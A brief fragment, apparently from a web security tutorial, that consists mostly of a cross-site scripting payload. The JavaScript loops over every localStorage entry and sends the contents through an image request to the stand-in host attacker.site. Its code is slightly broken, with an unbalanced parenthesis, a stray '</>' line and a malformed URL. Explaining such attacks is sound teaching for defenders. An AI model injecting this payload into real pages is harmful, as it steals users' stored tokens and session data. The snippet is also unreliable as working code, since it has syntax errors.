 This script cycles through the storage and then submits it to an attacker-controlled site:
</>
<script>
var i = 0;
var stor = "";
var img = new Image();
while (localStorage.key(i) != null)
{
var key = localStorage.key(i);
stor += key + ": " + localStorage.getItem(key)) + "\n";
i++;
}
img.src="http://attacker.site?steal.php?storage=" + stor;
</script>